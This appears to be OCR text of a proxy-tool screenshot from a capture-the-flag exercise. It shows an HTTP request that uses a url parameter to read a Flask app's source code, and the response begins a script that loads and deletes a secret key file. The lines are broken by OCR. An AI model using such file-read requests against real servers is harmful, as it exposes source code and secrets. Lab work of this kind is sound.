 Request
Raw Params Headers Hex
GET /page?url=app.py HTTP/1.1
Host:
2f721928-7b71-4cb9-a7ef-31dd6cca7bef.no
de3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://2f721928-7b71-4cb9-a7ef-31dd6cca7
bef.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')